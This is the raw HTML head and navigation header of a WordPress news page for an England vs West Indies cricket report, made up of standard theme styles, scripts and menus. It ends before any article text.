

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewscompany.org/2023/12/15/england-vs-west-indies-rovman-powell-and-brandon-king-power-hosts-to-victory-and-2-0-series-lead/
body_size: 15215
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Bidvertiser2099823 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async type="text/javascript" src="/kjsubscription.js"></script>
<title>England vs West Indies: Rovman Powell and Brandon King power hosts to victory and 2-0 series lead &#8211; The News Company</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Feed" href="https://thenewscompany.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Comments Feed" href="https://thenewscompany.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; England vs West Indies: Rovman Powell and Brandon King power hosts to victory and 2-0 series lead Comments Feed" href="https://thenewscompany.org/2023/12/15/england-vs-west-indies-rovman-powell-and-brandon-king-power-hosts-to-victory-and-2-0-series-lead/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewscompany.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thenewscompany.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://thenewscompany.org/wp-content/themes/newsup/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://thenewscompany.org/wp-content/themes/newslay/css/colors/default.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/navigation.js?ver=6.0' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.0' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.0' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.0' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.0' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/main.js?ver=6.0' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://thenewscompany.org/wp-json/" /><link rel="alternate" type="application/json" href="https://thenewscompany.org/wp-json/wp/v2/posts/24123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewscompany.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thenewscompany.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://thenewscompany.org/2023/12/15/england-vs-west-indies-rovman-powell-and-brandon-king-power-hosts-to-victory-and-2-0-series-lead/" />
<link rel='shortlink' href='https://thenewscompany.org/?p=24123' />
<link rel="alternate" type="application/json+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F12%2F15%2Fengland-vs-west-indies-rovman-powell-and-brandon-king-power-hosts-to-victory-and-2-0-series-lead%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F12%2F15%2Fengland-vs-west-indies-rovman-powell-and-brandon-king-power-hosts-to-victory-and-2-0-series-lead%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://thenewscompany.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://thenewscompany.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-180x180.png" />
<meta name="msapplication-TileImage" content="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mg-footer-copyright {display: none!important;}
.auth {display: none!important;}
.media  {display: none!important;}		</style>
		</head>
<body class="post-template-default single single-post postid-24123 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://thenewscompany.org/wp-content/themes/newslay/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(41,46,61,0.7);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Sat. Jan 24th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://thenewscompany.org/" class="navbar-brand" rel="home"><img width="973" height="274" src="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png" class="custom-logo" alt="The News Company" srcset="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png 973w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-300x84.png 300w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-768x216.png 768w" sizes="(max-width: 973px) 100vw, 973px" /></a>                </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://thenewscompany.org"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-memu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://thenewscompany.org"><span class='fas fa-home'></span></a></li><li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-310"><a class="nav-link" title="Home" href="https://thenewscompany.org">Home</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a class="nav-link" title="News" href="https://thenewscompany.org/category/news/">News</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a class="nav-link" title="World" href="https://thenewscompany.org/category/word/">World</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a class="nav-link" title="Society" href="https://thenewscompany.org/category/society/">Society</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a class="nav-link" title="Politics" href="https://thenewscompany.org/category/politics/">Politics</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
